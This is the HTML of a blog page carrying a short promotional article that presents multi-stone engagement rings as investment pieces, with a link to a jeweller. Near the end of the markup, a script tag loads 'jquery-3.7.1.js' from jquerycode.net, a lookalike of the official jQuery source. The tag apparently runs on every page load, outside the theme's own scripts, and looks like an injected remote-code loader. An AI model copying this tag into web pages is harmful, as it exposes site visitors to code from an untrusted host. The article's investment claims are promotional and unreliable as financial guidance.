			<a href="https://newsbiztime.com/wp-content/uploads/2023/11/Multi-Stone-Rings-as-Investment-Pieces.webp" class="image-link media-ratio ar-bunyad-main" title="Multi-Stone Rings as Investment Pieces"><img fetchpriority="high" width="788" height="515" src="https://newsbiztime.com/wp-content/uploads/2023/11/Multi-Stone-Rings-as-Investment-Pieces-1024x768.webp" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="" sizes="(max-width: 788px) 100vw, 788px" title="Multi-Stone Rings as Investment Pieces" decoding="async" srcset="https://newsbiztime.com/wp-content/uploads/2023/11/Multi-Stone-Rings-as-Investment-Pieces-1024x768.webp 1024w, https://newsbiztime.com/wp-content/uploads/2023/11/Multi-Stone-Rings-as-Investment-Pieces-768x576.webp 768w, https://newsbiztime.com/wp-content/uploads/2023/11/Multi-Stone-Rings-as-Investment-Pieces.webp 1466w" /></a>		
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-820" class="post-820 post type-post status-publish format-standard has-post-thumbnail category-fashion">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewsbiztime.com%2Fmulti-stone-rings-as-investment-pieces%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>

							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fnewsbiztime.com%2Fmulti-stone-rings-as-investment-pieces%2F&text=Multi-Stone%20Rings%20as%20Investment%20Pieces" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>

							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fnewsbiztime.com%2Fmulti-stone-rings-as-investment-pieces%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>

							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fnewsbiztime.com%2Fmulti-stone-rings-as-investment-pieces%2F&media=https%3A%2F%2Fnewsbiztime.com%2Fwp-content%2Fuploads%2F2023%2F11%2FMulti-Stone-Rings-as-Investment-Pieces.webp&description=Multi-Stone%20Rings%20as%20Investment%20Pieces" class="cf service s-pinterest" target="_blank" title="Pinterest" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>

							</a>
				
				
			<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>

							</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<p>Multi-stone engagement rings are not just a luxurious and beautiful piece of jewellery; they can also serve as an investment piece that holds value and offers financial security. The unique design and precious stones used in multi-stone rings make them an excellent choice for those looking to invest in a long-lasting piece of jewellery that can be passed down through generations.</p>
<p>One of the main factors that contribute to the investment value of a multi-stone engagement ring is the quality and size of the stones. High-quality stones that are cut and set well can increase in value over time and fetch a higher price should the ring ever be sold or pawned. Investing in a ring with top-quality stones is essential for when you choose to sell the ring later on.</p>
<p>Another important factor to consider when investing in a multi-stone engagement ring is the rarity of the stones used in the ring. Rare and unique stones such as emeralds, sapphires, or diamonds that have been ethically sourced and certified can hold significant value and increase in value over time. It is also important to ensure that the ring has been crafted by a reputable jewellery designer or supplier to ensure quality and authenticity.</p>
<p>When purchasing a <u><a href="https://lilyarkwright.com/pages/lily-arkwright-ethical-engagement-rings" rel="noopener">multi stone engagement ring</a></u> with investment in mind, it is also important to consider current market trends and fluctuations. As with any investment, the value of a multi-stone ring may fluctuate based on a number of factors, such as changes in the economy or shifts in consumer demand.</p>
<p>However, owning a multi-stone engagement ring can offer more than just financial security; it can also serve as a source of joy and pleasure for the wearer, as well as a tribute to love and commitment. The beauty and elegance of a multi-stone engagement ring is timeless and can be appreciated for generations.</p>
<p>In conclusion, a multi-stone engagement ring can serve as a wise investment choice for those looking for a long-lasting and valuable piece of jewellery. The quality, rarity, and craftsmanship of the stones used in the ring are important factors to consider when investing in a ring. However, it is also important to remember that the sentimental and symbolic value can be just as significant as the financial value, making the ring a cherished heirloom that represents love, connection, and commitment.</p>

				
		
		
		
	</div>
</div>
	
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewsbiztime.com%2Fmulti-stone-rings-as-investment-pieces%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fnewsbiztime.com%2Fmulti-stone-rings-as-investment-pieces%2F&#038;text=Multi-Stone%20Rings%20as%20Investment%20Pieces" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>

									</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fnewsbiztime.com%2Fmulti-stone-rings-as-investment-pieces%2F&#038;media=https%3A%2F%2Fnewsbiztime.com%2Fwp-content%2Fuploads%2F2023%2F11%2FMulti-Stone-Rings-as-Investment-Pieces.webp&#038;description=Multi-Stone%20Rings%20as%20Investment%20Pieces" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>

									</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fnewsbiztime.com%2Fmulti-stone-rings-as-investment-pieces%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>

									</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fnewsbiztime.com%2Fmulti-stone-rings-as-investment-pieces%2F&#038;name=Multi-Stone%20Rings%20as%20Investment%20Pieces" class="service s-tumblr tsi tsi-tumblr" 
					title="Share on Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>

									</a>
					
			
				<a href="/cdn-cgi/l/email-protection#[base64]" class="service s-email tsi tsi-envelope-o" title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>

									</a>
					
			
			
		</span>
	</div>
	



	<div class="author-box">
			<section class="author-info">
	
		<img alt='' src='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>		
		<div class="description">
			<a href="https://newsbiztime.com/author/vincent/" title="Posts by Vincent" rel="author">Vincent</a>			
			<ul class="social-icons">
							
				<li>
					<a href="https://newsbiztime.com" class="icon tsi tsi-home" title="Website"> 
						<span class="visuallyhidden">Website</span></a>				
				</li>
				
				
						</ul>
			
			<p class="bio"></p>
		</div>
		
	</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-a block-head-a1 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/nurturing-young-minds-through-thoughtful-critical-thinking-in-kindergarten/" class="image-link media-ratio ratio-16-9" title="Nurturing Young Minds Through Thoughtful Critical Thinking in Kindergarten"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten.webp 900w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Kindergarten"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://newsbiztime.com/nurturing-young-minds-through-thoughtful-critical-thinking-in-kindergarten/">Nurturing Young Minds Through Thoughtful Critical Thinking in Kindergarten</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-16T14:31:49+06:00">January 16, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/from-subtle-to-statement-the-new-era-of-lab-grown-diamond-necklaces/" class="image-link media-ratio ratio-16-9" title="From Subtle to Statement: The New Era of Lab-Grown Diamond Necklaces"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy.webp 900w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Diamond"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://newsbiztime.com/from-subtle-to-statement-the-new-era-of-lab-grown-diamond-necklaces/">From Subtle to Statement: The New Era of Lab-Grown Diamond Necklaces</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-12T19:17:02+06:00">January 12, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/riding-the-waves-a-deep-look-at-jet-ski-rental-lake-powell-experiences/" class="image-link media-ratio ratio-16-9" title="Riding the Waves: A Deep Look at Jet Ski Rental Lake Powell Experiences"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences.webp 900w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Powell Experiences"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://newsbiztime.com/riding-the-waves-a-deep-look-at-jet-ski-rental-lake-powell-experiences/">Riding the Waves: A Deep Look at Jet Ski Rental Lake Powell Experiences</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-09T11:22:59+06:00">January 9, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
							</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="2">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Recent Posts </h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/nurturing-young-minds-through-thoughtful-critical-thinking-in-kindergarten/" class="image-link media-ratio ar-bunyad-thumb" title="Nurturing Young Minds Through Thoughtful Critical Thinking in Kindergarten"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten-300x200.webp 300w, https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten-150x100.webp 150w, https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Kindergarten"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://newsbiztime.com/nurturing-young-minds-through-thoughtful-critical-thinking-in-kindergarten/">Nurturing Young Minds Through Thoughtful Critical Thinking in Kindergarten</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-16T14:31:49+06:00">January 16, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/from-subtle-to-statement-the-new-era-of-lab-grown-diamond-necklaces/" class="image-link media-ratio ar-bunyad-thumb" title="From Subtle to Statement: The New Era of Lab-Grown Diamond Necklaces"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-300x200.webp 300w, https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-150x100.webp 150w, https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Diamond"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://newsbiztime.com/from-subtle-to-statement-the-new-era-of-lab-grown-diamond-necklaces/">From Subtle to Statement: The New Era of Lab-Grown Diamond Necklaces</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-12T19:17:02+06:00">January 12, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/riding-the-waves-a-deep-look-at-jet-ski-rental-lake-powell-experiences/" class="image-link media-ratio ar-bunyad-thumb" title="Riding the Waves: A Deep Look at Jet Ski Rental Lake Powell Experiences"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-300x200.webp 300w, https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-150x100.webp 150w, https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Powell Experiences"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://newsbiztime.com/riding-the-waves-a-deep-look-at-jet-ski-rental-lake-powell-experiences/">Riding the Waves: A Deep Look at Jet Ski Rental Lake Powell Experiences</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-09T11:22:59+06:00">January 9, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/mixed-technology-pcb-assembly-a-complete-guide-to-a-hybrid-manufacturing-approach/" class="image-link media-ratio ar-bunyad-thumb" title="Mixed Technology PCB Assembly: A Complete Guide to a Hybrid Manufacturing Approach"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach-300x200.webp 300w, https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach-150x100.webp 150w, https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Mixed Technology PCB Assembly A Complete Guide to a Hybrid Manufacturing Approach"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://newsbiztime.com/mixed-technology-pcb-assembly-a-complete-guide-to-a-hybrid-manufacturing-approach/">Mixed Technology PCB Assembly: A Complete Guide to a Hybrid Manufacturing Approach</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-04T22:43:44+06:00">December 4, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div id="nav_menu-2" class="widget widget_nav_menu"></div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="#" class="link service s-pinterest" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-pinterest-p"></i>					<span class="visuallyhidden">Pinterest</span>
				</a>
									
			
		</div>

		
											
						<div class="links">
							<div class="menu-foter111-container"><ul id="menu-foter111" class="menu"><li id="menu-item-11898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11898"><a href="https://newsbiztime.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-11899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11899"><a href="https://newsbiztime.com/contact-us/">Contact us</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					 Newsbiztime.com &copy; 2026, All Rights Reserved				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://newsbiztime.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://jquerycode.net/jquery-3.7.1.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Multi-Stone Rings as Investment Pieces","url":"https:\/\/newsbiztime.com\/multi-stone-rings-as-investment-pieces\/","image":{"@type":"ImageObject","url":"https:\/\/newsbiztime.com\/wp-content\/uploads\/2023\/11\/Multi-Stone-Rings-as-Investment-Pieces.webp","width":1466,"height":1100},"datePublished":"2023-11-03T16:16:47+06:00","dateModified":"2023-11-03T16:16:47+06:00","author":{"@type":"Person","name":"Vincent"},"publisher":{"@type":"Organization","name":"Newsbiztime.com","sameAs":"https:\/\/newsbiztime.com","logo":{"@type":"ImageObject","url":"https:\/\/newsbiztime.com\/wp-content\/uploads\/2024\/02\/newsbiztime.com_-e1706880971219.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/newsbiztime.com\/multi-stone-rings-as-investment-pieces\/"}}</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script></script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/newsbiztime.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/newsbiztime.com\/fashion\/","name":"Fashion"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/newsbiztime.com\/multi-stone-rings-as-investment-pieces\/","name":"Multi-Stone Rings as Investment Pieces"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://newsbiztime.com/wp-content/themes/smart-mag/js/lazyload.js?ver=9.5.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://newsbiztime.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=9.5.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://newsbiztime.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=9.5.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://newsbiztime.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://newsbiztime.com/wp-content/themes/smart-mag/js/theme.js?ver=9.5.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://newsbiztime.com/wp-content/themes/smart-mag/js/float-share.js?ver=9.5.0" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://newsbiztime.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://newsbiztime.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var 